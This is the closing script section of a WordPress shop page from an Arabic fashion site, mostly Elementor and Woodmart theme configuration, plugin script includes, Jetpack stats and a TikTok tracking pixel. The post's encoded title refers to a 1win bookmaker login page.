var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37771,"title":"%D0%9A%D0%B0%D0%BA%20%D0%92%D0%BE%D0%B9%D1%82%D0%B8%20%D0%92%20%D0%9B%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%9A%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%20%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D1%8B%201win%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cee8d95580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":37771,"title":"%D0%9A%D0%B0%D0%BA%20%D0%92%D0%BE%D0%B9%D1%82%D0%B8%20%D0%92%20%D0%9B%D0%B8%D1%87%D0%BD%D1%8B%D0%B9%20%D0%9A%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%20%D0%91%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B9%20%D0%9A%D0%BE%D0%BD%D1%82%D0%BE%D1%80%D1%8B%201win%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e1c02fc839","wishlist_fragments_nonce":"76b3a478ec","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"84351324a4","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-blog-single-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-base-rtl.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"37771","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "37771" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69705bf12009a_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
